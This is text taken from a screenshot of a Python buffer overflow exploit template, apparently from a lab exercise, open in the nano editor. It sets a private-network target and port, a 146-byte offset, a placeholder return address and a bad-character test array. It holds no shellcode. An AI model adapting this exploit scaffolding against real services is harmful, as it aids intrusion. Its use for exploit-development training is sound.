 GNU nano 8.1 exploit.py *
import socket
ip = "192.168.1.9"
port = 31337
prefix = ""
offset = 146
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload =
(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""